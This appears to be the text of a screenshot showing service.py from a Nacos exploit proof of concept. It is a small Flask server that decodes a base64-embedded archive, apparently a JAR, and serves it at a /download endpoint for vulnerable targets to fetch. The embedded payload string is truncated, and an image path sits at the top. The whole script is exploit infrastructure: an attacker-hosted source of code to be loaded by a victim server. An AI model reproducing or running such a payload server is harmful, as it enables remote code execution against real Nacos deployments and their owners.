 ers > 31677 > Downloads > nacos-poc-main > nacos-poc-main > service.py > ...
import base64
from flask import Flask, send_file,Response
import config
payload = b'UEsDBBQACAgIAPiI7FgAAAAAAAAAAAAAAAAUAAQATUVUQS1JTkYvTUFOSUZFU1QuTUb+ygAA803My0xLLS7RDUstKs7Mz7NSMNQz4OXi5QIAUEsHCLJ/Au4bAAAAGQAAAFBLAw
app = Flask(__name__)
@app.route('/download')
def download_file():
    data = base64.b64decode(payload)
    response = Response(data, mimetype="application/octet-stream")
    # response.headers["Content-Disposition"] = "attachment; filename=file.bin"
    return response
if __name__ == '__main__':
    app.run(host=config.server_host, port=config.server_port)